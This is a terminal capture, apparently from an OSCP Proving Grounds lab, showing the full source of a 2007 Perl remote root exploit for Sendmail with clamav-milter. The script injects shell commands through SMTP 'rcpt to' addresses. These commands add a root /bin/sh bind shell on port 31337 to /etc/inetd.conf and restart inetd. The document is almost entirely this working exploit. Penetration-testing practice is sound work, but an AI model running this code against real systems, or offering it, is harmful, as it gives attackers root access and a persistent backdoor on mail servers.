 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/ClamAV/enum]
└─$ cat 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;

print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";

if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}

print "Attacking $ARGV[0]...\n";

$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
                              PeerPort => '25',
                              Proto    => 'tcp');

print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";

while (<$sock>) {
        print;
}

# milw0rm.com [2007-12-21]